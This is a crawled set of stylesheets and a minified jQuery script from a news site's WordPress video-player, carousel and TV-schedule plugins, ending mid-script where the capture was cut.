

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1.1.31
body_size: -34
content:
.bsplayer .Skin a{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.bsplayer .Skin a:hover{-webkit-box-shadow:none;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.9
body_size: 394
content:
.videojs-hls-player-wrapper{width:100%;height:auto;margin:0 auto}.video-js .vjs-volume-level,.video-js .vjs-play-progress{background:#0cf;background:-moz-linear-gradient(top,#0cf 0%,#09f 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#0cf),color-stop(100%,#09f));background:-webkit-linear-gradient(top,#0cf 0%,#09f 100%);background:-o-linear-gradient(top,#0cf 0%,#09f 100%);background:-ms-linear-gradient(top,#0cf 0%,#09f 100%);background:linear-gradient(to bottom,#0cf 0%,#09f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ccff', endColorstr='#0099ff', GradientType=0 )}.video-js .vjs-big-play-button{font-size:4em;line-height:1.8em;height:2em;width:2em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:.65;border:5px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;color:rgba(255,255,255,1);background:rgba(0,0,0,.5)}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-1.1em;margin-left:-.85em}.video-js:hover .vjs-big-play-button,.video-js .vjs-big-play-button:focus{outline:0;opacity:.95;border-color:#fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s;color:rgba(255,255,255,1);background:rgba(0,0,0,.25)}.vjs-controls-disabled .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button,.vjs-error .vjs-big-play-button{display:none}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.9
body_size: 78
content:
@font-face{font-family:'videojs-airplayButton';src:url(fonts/airplayButton.eot);src:url(fonts/airplayButton.eot?#iefix) format("embedded-opentype") , url(fonts/airplayButton.ttf) format("truetype") , url(fonts/airplayButton.woff) format("woff") , url(fonts/airplayButton.svg) format("svg");font-weight:normal;font-style:normal}.vjs-airplay-control{font-family:'videojs-airplayButton';float:right;cursor:pointer}.vjs-airplay-control:before{content:"\e900"}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/exo_wl-carousel/assets/exo_wl.carousel.css?ver=6.9
body_size: 761
content:
.exo_wl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.exo_wl-carousel .exo_wl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.exo_wl-carousel .exo_wl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.exo_wl-carousel .exo_wl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.exo_wl-carousel .exo_wl-wrapper,.exo_wl-carousel .exo_wl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.exo_wl-carousel .exo_wl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.exo_wl-carousel .exo_wl-item img{display:block;width:100%}.exo_wl-carousel .exo_wl-nav.disabled,.exo_wl-carousel .exo_wl-dots.disabled{display:none}.exo_wl-carousel .exo_wl-nav .exo_wl-prev,.exo_wl-carousel .exo_wl-nav .exo_wl-next,.exo_wl-carousel .exo_wl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.exo_wl-carousel .exo_wl-nav button.exo_wl-prev,.exo_wl-carousel .exo_wl-nav button.exo_wl-next,.exo_wl-carousel button.exo_wl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.exo_wl-carousel.exo_wl-loaded{display:block}.exo_wl-carousel.exo_wl-loading{opacity:0;display:block}.exo_wl-carousel.exo_wl-hidden{opacity:0}.exo_wl-carousel.exo_wl-refresh .exo_wl-item{visibility:hidden}.exo_wl-carousel.exo_wl-drag .exo_wl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.exo_wl-carousel.exo_wl-grab{cursor:move;cursor:grab}.exo_wl-carousel.exo_wl-rtl{direction:rtl}.exo_wl-carousel.exo_wl-rtl .exo_wl-item{float:right}.no-js .exo_wl-carousel{display:block}.exo_wl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.exo_wl-carousel .exo_wl-animated-in{z-index:0}.exo_wl-carousel .exo_wl-animated-out{z-index:1}.exo_wl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }.exo_wl-height{transition:height 500ms ease-in-out}.exo_wl-carousel .exo_wl-item{}.exo_wl-carousel .exo_wl-item .exo_wl-lazy{opacity:0;transition:opacity 400ms ease}.exo_wl-carousel .exo_wl-item .exo_wl-lazy[src^=""], .exo_wl-carousel .exo_wl-item .exo_wl-lazy:not([src]) {max-height:0}.exo_wl-carousel .exo_wl-item img.exo_wl-lazy{transform-style:preserve-3d}.exo_wl-carousel .exo_wl-video-wrapper{position:relative;height:100%;background:#000}.exo_wl-carousel .exo_wl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(xexo_wl.video.play.png.pagespeed.ic.TL3hJNbNgS.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.exo_wl-carousel .exo_wl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.exo_wl-carousel .exo_wl-video-playing .exo_wl-video-tn,.exo_wl-carousel .exo_wl-video-playing .exo_wl-video-play-icon{display:none}.exo_wl-carousel .exo_wl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.exo_wl-carousel .exo_wl-video-frame{position:relative;z-index:1;height:100%;width:100%}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/exo_wl-carousel/assets/exo_wl.theme.default.css?ver=6.9
body_size: 194
content:
.exo_wl-theme .exo_wl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.exo_wl-theme .exo_wl-nav [class*="exo_wl-"]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.exo_wl-theme .exo_wl-nav [class*="exo_wl-"]:hover{background:#869791;color:#fff;text-decoration:none}.exo_wl-theme .exo_wl-nav .disabled{opacity:.5;cursor:default}.exo_wl-theme .exo_wl-nav.disabled+.exo_wl-dots{margin-top:10px}.exo_wl-theme .exo_wl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.exo_wl-theme .exo_wl-dots .exo_wl-dot{display:inline-block;zoom:1;*display: inline}.exo_wl-theme .exo_wl-dots .exo_wl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.exo_wl-theme .exo_wl-dots .exo_wl-dot.active span,.exo_wl-theme .exo_wl-dots .exo_wl-dot:hover span{background:#869791}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/tv-schedule/css/modal.css?ver=6.9
body_size: 1259
content:
.extvs-show-modal{display:none}.extvs-hidden-scroll{overflow-y:hidden}.extvs_modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.8);-webkit-animation-name:extvs-fadeIn;-webkit-animation-duration:.4s;animation-name:extvs-fadeIn;animation-duration:.4s}.extvs_modal .tvs-modal-content{background-color:#fefefe;margin:auto;padding:0;width:70%;background:#fff;-webkit-animation-name:extvs-slideInDown;-webkit-animation-duration:.6s;animation-name:extvs-slideInDown;animation-duration:.6s;margin-top:20vh;margin-bottom:18vh;max-width:1170px}.extvs_modal .tvs-modal-content .extvs-modal-big{position:relative;display:flex;flex-wrap:wrap;align-items:center}@-webkit-keyframes extvs-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}@keyframes extvs-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}@-webkit-keyframes extvs-slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}@keyframes extvs-slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}.extvs_close{float:right;font-size:25px;font-weight:normal;position:absolute;right:-14px;top:-14px;line-height:28px;z-index:9;width:28px;height:28px;background:#ea1f2e;border-radius:50%;text-align:center;color:#fff;font-family:none}.extvs_close:hover,.extvs_close:focus{text-decoration:none;cursor:pointer}.extvs_modal .tvs-modal-content .tvs_modal_img{width:50%}.extvs_modal .tvs-modal-content .tvs_modal_img img{margin:0;padding:0;vertical-align:top}.extvs_modal .tvs-modal-content .tvs_modal_des{width:50%;padding:30px;font-size:inherit}.extvs_modal .tvs-modal-content .tvs_modal_des h3{padding:0;margin:0 0 5px 0;text-align:left;position:relative;font-weight:bold;font-size:24px}.extvs_modal .tvs-modal-content .tvs_modal_des .md-date{padding:10px 15px;background:#00bcd4;display:inline-block;margin-bottom:20px;line-height:1;color:#fff}.extvs_modal .tvs-modal-content .tvs_modal_des p{margin:0;padding:10px 0 0 0;border-top:1px solid #eee;margin-bottom:-3px}.extvs_modal .tvs-modal-content .tvs_modal_des p:empty{display:none}.extvs_modal .tvs-modal-content .tvs_modal_des span.sub-tt{margin:0 0 15px 0;padding:0;display:block;text-align:left}.ex-fdlist.table-layout tr.ex-loading{opacity:.7}.ex-fdlist .item-grid.ex-loading:after{content:" ";display:block;width:38px;height:38px;margin:1px;border-radius:50%;border:4px solid rgba(0,0,0,.1);border-color:#cecece rgba(0,0,0,.1) #cecece rgba(0,0,0,.1);animation:lds-dual-ring 1.2s linear infinite;position:absolute;top:50%;margin-top:-19px;left:50%;margin-left:-19px}@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}#food_modal .ex_s_lick-dots{bottom:25px}#food_modal .ex_s_lick-dotted.ex_s_lick-slider{margin-bottom:0}.fd_modal_des .exfood-ct{margin:0;padding-bottom:20px}@media screen and (max-width:767px){.extvs_modal .tvs-modal-content .tvs_modal_img{width:100%}.extvs_modal .tvs-modal-content .tvs_modal_des{width:100%}.extvs_modal .tvs-modal-content{width:80%;margin-top:20vh}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.extvs_modal .tvs-modal-content{margin-bottom:25%}}@supports (-ms-ime-align:auto) {
    .extvs_modal .tvs-modal-content{
    margin-bottom: 25%;
  }
}.extvs-collapse .extvs-advance-parent .item-tvs{position:relative;cursor:pointer}.extvs-collapse .extvs-advance-program ul li .extvs-pro-width{overflow:unset}.extvs-collapse .extvs-advance-program ul li .extvs-pro-width .extvs-arrow{overflow:hidden}.extvs-collapse .extvs-show-collapse{display:none}.extvs-collapse .extvs-show-collapse{z-index:1000;position:absolute;top:100%;left:-1px;width:300px;max-height:130px;overflow:hidden;border:1px solid #ccc}.extvs-show-collapse{display:none;width:100%;animation-duration:.4s}.extvs-collapse .extvs-advance-program ul li .extvs-pro-width:nth-last-child(1) .extvs-show-collapse,
.extvs-collapse .extvs-advance-program ul li .extvs-pro-width:nth-last-child(1) .extvs-show-collapse{top:0;left:-300px}.extvs-collapse .extvs-advance-program ul li:nth-last-child(1) .extvs-pro-width:nth-last-child(1) .extvs-show-collapse,
.extvs-collapse .extvs-advance-program ul li:nth-last-child(2) .extvs-pro-width:nth-last-child(1) .extvs-show-collapse{top:-130px;left:-300px}.extvs-collapse .extvs-advance-detail .extvs-advance-program ul li:nth-last-child(1)  .extvs-show-collapse,
.extvs-collapse .extvs-advance-detail .extvs-advance-program ul li:nth-last-child(2)  .extvs-show-collapse{top:-130px;left:0}.extvs-show-collapse .tvs-collapse-content{background-color:#fefefe;margin:auto;padding:0;width:100%;background:#fff;animation-duration:.6s;max-height:130px;padding:10px}.extvs-show-collapse .tvs-collapse-content .extvs-collapse-big{position:relative;display:flex;align-items:center;margin-bottom:5px}.extvs-collapse-big .tvs_collapse_img{width:25%}.extvs-collapse-big .extvs-collapse-title{width:75%;padding-left:10px}.extvs-qtip h3,.extvs-advance-program ul li .extvs-pro-width .extvs-collapse-big .extvs-collapse-title h3{font-weight:bold;padding:0 0 5px 0;margin:0;font-size:16px;line-height:1}.extvs-qtip.qtip{font-size:13px;font-family:'Source Sans Pro',sans-serif}.extvs-qtip .tvs_collapse_des{font-size:inherit;margin-top:8px;line-height:1.3}.extvs-qtip .tvs_collapse_des p:last-child{margin-bottom:0}.extvs-collapse-big .tvs_collapse_img{width:40%}.extvs-qtip.qtip-default{border:1px solid #ddd;background:#fff}.extvs-qtip.qtip-default .qtip-content{padding:20px}.extvs-qtip.qtip-default .tvs-collapse-content{padding:0;max-height:unset}.extvs-qtip.qtip-pos-bl.qtip-pos-tl:not(.qtip-pos-tr){margin-left:5px}

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1694159201
body_size: -20
content:
.tagdiv-type .td_pull_quote p{text-align:justify;margin-left:-30px}.wp-block-quote.td_pull_quote.td_pull_center{text-align:justify}

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/tvschedule.js?ver=1.5.21
body_size: 2487
content:
;(function($){'use strict';$(document).ready(function(){var ex_html_width;ex_html_width=$('html').width();$(window).resize(function(){$('html').css("max-width","");ex_html_width=$('html').width();if($(".extvs_modal.extvs-modal-active").css("display")=='block'){$('html').css("max-width",ex_html_width);}});$('.extvs-collapse .ex-parent-simple').on('click','.item-tvs',function(event){if(event.target.tagName.toLowerCase()=="a"){return;}event.preventDefault();$(this).toggleClass('item-tvs-expand');});$('.extvs-modal .ex-parent-simple, .extvs-modal .extvs-advance-parent').on('click','.item-tvs',function(event){event.preventDefault();var $this_click=$(this);var data=$this_click.find('.extvs-show-modal').html();var image_url=$this_click.find('.tvs_modal_img').attr('data-img');if(data.includes("#chanel_image")){data=data.replace("#chanel_image",image_url);}$("#extvs_modal").empty();$("#extvs_modal").append(data);$('html').css("max-width",ex_html_width);$("html").fadeIn("slow",function(){$(this).addClass('extvs-hidden-scroll');});$("#extvs_modal").css("display","block");$("#extvs_modal").addClass('extvs-modal-active');});$(".extvs-collapse .extvs-advance-parent").on({mouseenter:function(){var $this_click=$(this);var data=$this_click.find('.tvs-collapse-content').html();var image_url=$this_click.find('input[name=collapse_img]').val();if(image_url!=undefined&&image_url!=''){data=data.replace("#collapse_image",image_url);}$this_click.find('.tvs-collapse-content').empty();$this_click.find('.tvs-collapse-content').append(data);},mouseleave:function(){var $this_click=$(this);}},'.item-tvs');function extvs_qtip($id){if($id==''){var $elm='.ex-tvs-advance.extvs-collapse .item-tvs';}else{var $elm='#'+$id+'.ex-tvs-advance.extvs-collapse .item-tvs';}$($elm).each(function(){$(this).qtip({style:{tip:{corner:false,width:12},classes:'extvs-qtip'},content:{text:$(this).find('.extvs-show-collapse')},position:{target:'mouse',viewport:$('.extvs-advance-info'),},});});}extvs_qtip('');$(".ex-tvs-plug #extvs_modal").on("click",".extvs_close",function(event){event.preventDefault();var $this=$(this);$("#extvs_modal").css("display","none");$('html').removeClass('extvs-hidden-scroll');$("#extvs_modal").removeClass('extvs-modal-active');$('html').css("max-width","");});$('.ex-tvs-plug .extvs_modal').on('click',function(event){if(event.target.className=='extvs_modal extvs-modal-active'){event.preventDefault();$(this).css("display","none");$('html').removeClass('extvs-hidden-scroll');$(this).removeClass('extvs-modal-active');$('html').css("max-width","");}});$('.extvs-dropdown').on('click',function(){$(this).toggleClass('extvs-active');$(this).find('.extvs-dropdown-chanel').slideToggle(300);});$('.extvs-dropdown').on('focusout',function(){$(this).removeClass('extvs-active');$(this).find('.extvs-dropdown-chanel').slideUp(300);});$('.extvs-dropdown .extvs-dropdown-chanel li').on('click',function(event){event.preventDefault();var $this_click=$(this);$(this).closest('.extvs-dropdown').find('span').text($(this).data('display'));var id_parent=$this_click.closest(".ex-tvs-simple").attr('id');var date=$('#'+id_parent+' .extvs-date-day-at').data('date');var chanel=$this_click.data('value');$('#'+id_parent+' input[name=chanel_selected]').val(chanel);extvs_simple_load(date,chanel,id_parent);});$('.ex-tvs-simple .ex-date-list-parent .extvs-date-day').on('click',function(event){event.preventDefault();var $this_click=$(this);var id_parent=$this_click.closest(".ex-tvs-simple").attr('id');$('#'+id_parent).find('.extvs-date-day').removeClass('extvs-date-day-at');$this_click.addClass('extvs-date-day-at');var date=$this_click.data('date');var chanel=$('#'+id_parent+' input[name=chanel_selected]').val();extvs_simple_load(date,chanel,id_parent);});$('.ex-chanel-list .extvs-inline-select, .extvs-style3-chanel .extvs-inline-select').on('click',function(event){event.preventDefault();var $this_click=$(this);var id_parent=$this_click.closest(".ex-tvs-simple").attr('id');$('#'+id_parent).find('.extvs-inline-select').removeClass('extvs-inline-at');$this_click.addClass('extvs-inline-at');var date=$('#'+id_parent+' .extvs-date-day-at').data('date');var chanel=$this_click.data('value');$('#'+id_parent+' input[name=chanel_selected]').val(chanel);extvs_simple_load(date,chanel,id_parent);return false;});$('.ex-chanel-list select[name=extvs_channel]').on('change',function(event){event.preventDefault();var $this_click=$(this);var id_parent=$this_click.closest(".ex-tvs-simple").attr('id');var date=$('#'+id_parent+' .extvs-date-day-at').data('date');var chanel=$this_click.val();$('#'+id_parent+' input[name=chanel_selected]').val(chanel);extvs_simple_load(date,chanel,id_parent);return false;});function extvs_simple_load(date,chanel,id_crsc){if($('#'+id_crsc).hasClass('ex-loading')){return;}$('#'+id_crsc).addClass('ex-loading');var ajax_url=$('#'+id_crsc+' input[name=ajax_url]').val();var param_shortcode=$('#'+id_crsc+' input[name=param_shortcode]').val();var param={action:'extvs_get_schedule_simple',param_shortcode:param_shortcode,date:date,chanel:chanel,};$.ajax({type:"post",url:ajax_url,dataType:'json',data:(param),success:function(data){if(data!='0'){var $showin=$('#'+id_crsc+' .ex-parent-simple');$($showin).fadeOut({duration:0,complete:function(){$(this).empty();$showin.append(data.html).fadeIn();}});$('#'+id_crsc).removeClass('ex-loading');if(data.current_day=='no'){$('#'+id_crsc).find('.extvs-hide-ps').css("display","none");}else{$('#'+id_crsc).find('.extvs-hide-ps').css("display","block");}}else{}}});}function extvs_now_reload(id_crsc){if($('#'+id_crsc).hasClass('ex-loading')){return;}$('#'+id_crsc).addClass('ex-loading');var ajax_url=$('#'+id_crsc+' input[name=ajax_url]').val();var param_shortcode=$('#'+id_crsc+' input[name=param_shortcode]').val();var param={action:'extvs_get_schedule_now',param_shortcode:param_shortcode,};$.ajax({type:"post",url:ajax_url,dataType:'json',data:(param),success:function(data){if(data!='0'){var $showin=$('#'+id_crsc+' .ex-parent-simple');$($showin).fadeOut({duration:0,complete:function(){$(this).empty();$showin.append(data.html).fadeIn();}});$('#'+id_crsc).removeClass('ex-loading');}else{}}});}$('.extvs-reload').on('click',function(event){event.preventDefault();var $this_click=$(this);var id_crsc=$this_click.closest(".ex-tvs-now").attr('id');extvs_now_reload(id_crsc);});$('.extvs-advance-date .extvs-addate-day').on('click',function(event){event.preventDefault();var $this_click=$(this);var id_parent=$this_click.closest(".ex-tvs-advance").attr('id');$('#'+id_parent).find('.extvs-addate-day').removeClass('extvs-addate-day-at');$this_click.addClass('extvs-addate-day-at');var date=$this_click.data('date');$('#'+id_parent+' input[name=tvs_date_select]').val(date);extvs_advance_load(date,id_parent);});$('.ex-tvs-advance .ex-date-list-parent .extvs-date-day').on('click',function(event){event.preventDefault();var $this_click=$(this);var id_parent=$this_click.closest(".ex-tvs-advance").attr('id');$('#'+id_parent).find('.extvs-date-day').removeClass('extvs-date-day-at');$this_click.addClass('extvs-date-day-at');var date=$this_click.data('date');$('#'+id_parent+' input[name=tvs_date_select]').val(date);extvs_advance_load(date,id_parent);});$('.ex-tvs-advance .extvs-ad-list-week .extvs-date-adweek').on('click',function(event){event.preventDefault();var $this_click=$(this);var id_parent=$this_click.closest(".ex-tvs-advance").attr('id');$('#'+id_parent).find('.extvs-date-adweek').removeClass('extvs-ad-list-week-ac');$this_click.addClass('extvs-ad-list-week-ac');var date=$this_click.data('date');$('#'+id_parent+' input[name=tvs_date_select]').val(date);extvs_advance_load(date,id_parent);});function extvs_advance_load(date,id_crsc){if($('#'+id_crsc).hasClass('ex-loading')){return;}$('#'+id_crsc).addClass('ex-loading');var ajax_url=$('#'+id_crsc+' input[name=ajax_url]').val();var param_shortcode=$('#'+id_crsc+' input[name=param_shortcode]').val();var param={action:'extvs_get_schedule_advance',param_shortcode:param_shortcode,date:date,};$.ajax({type:"post",url:ajax_url,dataType:'json',data:(param),success:function(data){if(data!='0'){var $showin=$('#'+id_crsc+' .extvs-advance-program');$($showin).fadeOut({duration:0,complete:function(){$(this).empty();}});$showin.append(data.html).fadeIn();extvs_qtip(id_crsc);$('#'+id_crsc).removeClass('ex-loading');}else{}}});}jQuery('.ex-tvs-simple').each(function(){var $this=jQuery(this);var id=$this.attr('id');var slidesshow=$this.data('slidesshow');var slidesscroll=$this.data('slidesscroll');if(slidesshow==''){slidesshow=7;}if(slidesscroll==''){slidesscroll=3;}var start_on=$this.data('start_on')>=0?$this.data('start_on'):5;var item_tablet=$this.data('item_tablet')>0?$this.data('item_tablet'):3;var rtl_mode=$this.data('rtl');if($this.data('infinite')=='0'){var infinite=0;}else{var infinite=$this.data('infinite')=='yes'||$this.data('infinite')=='1'?true:false;}extvs_carousel('#'+id+' .ex-date-list',infinite,start_on,slidesshow,slidesscroll,item_tablet,rtl_mode);});extvs_scroll();function extvs_scroll(){jQuery('.ex-tvs-advance').each(function(){var $this=jQuery(this);var id_parent=$this.attr('id');var pixel_perminutes=0;var total_width;if($this.hasClass('extvs-range-5m')){pixel_perminutes=24;total_width=34560;}else
if($this.hasClass('extvs-range-10m')){pixel_perminutes=12;total_width=17280;}else
if($this.hasClass('extvs-range-15m')){pixel_perminutes=8;total_width=11520;}else
if($this.hasClass('extvs-range-30m')){pixel_perminutes=4;total_width=5760;}else if($this.hasClass('extvs-range-1h')){pixel_perminutes=2;total_width=2880;}else{pixel_perminutes=1;total_width=1440;}var array_time,hours,minutes;var scroll_to_time=$('#'+id_parent+' input[name=tvs_scroll_time]').val().replace(/\s/g,'');if(scroll_to_time!=''){array_time=scroll_to_time.split(":");hours=parseInt(array_time[0]);minutes=parseInt(array_time[1]);}else{array_time=$('#extvs_current_input').val().split(",");hours=parseInt(array_time[0]);minutes=parseInt(array_time[1]);}var scroll=(hours*60+minutes)*pixel_perminutes;var min_time=$('#'+id_parent+' input[name=tvs_min_time]').val();if(min_time!=''){scroll=parseInt((hours*60+minutes)-parseInt(min_time))*pixel_perminutes;}$('#'+id_parent+' .extvs-advance-detail').attr('data-scroll',scroll);if(scroll>240){scroll=scroll-240;}var rtl_mode=$('#'+id_parent).data('rtl');if(rtl_mode=='yes'){scroll=total_width-scroll-480;$('#'+id_parent+' .extvs-advance-detail').scrollLeft(scroll);}else{$('#'+id_parent+' .extvs-advance-detail').scrollLeft(scroll);}});}jQuery('.ex-tvs-advance').each(function(){var $this=jQuery(this);var id=$this.attr('id');var slidesshow=$this.data('slidesshow');var slidesscroll=$this.data('slidesscroll');if(slidesshow==''||slidesshow<0){slidesshow=7;}if(slidesscroll==''||slidesscroll<0){slidesscroll=3;}var start_on=$this.data('start_on')>=0?$this.data('start_on'):5;var item_tablet=$this.data('item_tablet')>0?$this.data('item_tablet'):3;var rtl_mode=$this.data('rtl');if($this.data('infinite')=='0'){var infinite=0;}else{var infinite=$this.data('infinite')=='yes'||$this.data('infinite')=='1'?true:false;}extvs_carousel('#'+id+' .ex-date-list',infinite,start_on,slidesshow,slidesscroll,item_tablet,rtl_mode);});function extvs_carousel(id_clas,infinite,start_on,slidesshow,slidesscroll,item_tablet,rtl_mode){var $center=$(id_clas).closest('.ex-tvs-simple, .ex-tvs-advance').data('center')=='no'?false:true;if($(window).width()<767){var $before=$(id_clas).closest('.ex-tvs-simple, .ex-tvs-advance').attr('data-before');start_on=$before>0?$before:start_on;}$(id_clas).exo_wlCarousel({loop:false,nav:false,dots:false,center:$center,items:slidesshow,startPosition:start_on,rtl:rtl_mode=='yes'?true:false,slideBy:slidesscroll,responsive:{0:{items:1},600:{items:item_tablet},1000:{items:slidesshow}}});$(id_clas).on('changed.exo_wl.carousel',function(event){var currentItem=event.item.index;var total=event.item.count;var id_parent=$(id_clas).closest(".ex-tvs-simple").attr('id');if(currentItem==0){$('#'+id_parent+' .extvs-prev-bt').addClass('disabled');}else if(currentItem==(total-1)){$('#'+id_parent+' .extvs-next-bt').addClass('disabled');}else{$('#'+id_parent+' .extvs-prev-bt').removeClass('disabled');$('#'+id_parent+' .extvs-next-bt').removeClass('disabled');}});}jQuery('.extvs-prev-bt').on('click',function(event){var $this=jQuery(this);var id_advance=$this.closest(".ex-tvs-advance").attr('id');if(id_advance!=undefined){var exo_wl=$('#'+id_advance+' .ex-date-list');exo_wl.trigger('prev.exo_wl.carousel');return false;}var id_parent=$this.closest(".ex-tvs-simple").attr('id');var exo_wl=$('#'+id_parent+' .ex-date-list');var rtl_mode=$('#'+id_parent).data('rtl');if(rtl_mode=='yes'){exo_wl.trigger('next.exo_wl.carousel');}else{exo_wl.trigger('prev.exo_wl.carousel');}if($('#'+id_parent).hasClass('ex-tvs-slide1')){$('#'+id_parent+' .extvs-date-day.extvs-date-day-at').removeClass('extvs-date-day-at');$('#'+id_parent+' .ex-date-list .exo_wl-stage .exo_wl-item.active .extvs-date-day').addClass('extvs-date-day-at');var date=$('#'+id_parent+' .extvs-date-day.extvs-date-day-at').data('date');var chanel=$('#'+id_parent+' input[name=chanel_selected]').val();extvs_simple_load(date,chanel,id_parent);}return false;});jQuery('.extvs-next-bt').on('click',function(event){var $this=jQuery(this);var id_advance=$this.closest(".ex-tvs-advance").attr('id');if(id_advance!=undefined){var exo_wl=$('#'+id_advance+' .ex-date-list');exo_wl.trigger('next.exo_wl.carousel');return false;}var id_parent=$this.closest(".ex-tvs-simple").attr('id');var 